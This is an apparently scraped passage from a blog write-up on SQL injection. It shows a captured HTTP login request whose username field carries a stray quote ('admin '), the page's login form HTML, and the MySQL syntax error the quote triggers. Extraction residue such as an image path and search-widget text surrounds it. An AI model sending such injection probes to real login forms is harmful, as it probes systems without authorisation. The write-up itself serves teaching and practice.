 POST /action.php?action=login HTTP/1.1
Host: 106.75.26.211:2222
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Referer: http://106.75.26.211:2222/action.php?action=login
Cookie: PHPSESSID=spjree9330bieutnhb930eq6b2
Connection: close
Upgrade-Insecure-Requests: 1
username=admin '&password=admin&captcha_md5=629262&submit=Submit
? < + > Type a search term
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="row clearfix">
<div class="col-md-12 column">
<form role="form" method="post">
<div class="form-group">
<label for="exampleInputEmail1">Username</label><input name="username"
type="text" class="form-control" id="exampleInputEmail1" />
</div>
<div class="form-group">
<label for="exampleInputPassword1">Password</label><input name="password"
type="password" class="form-control" id="exampleInputPassword1" />
</div>
errorYou have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near 'admin'' at line 1
http://blog.csdn.net/cs_xiaoqiang
? < + > Type a search term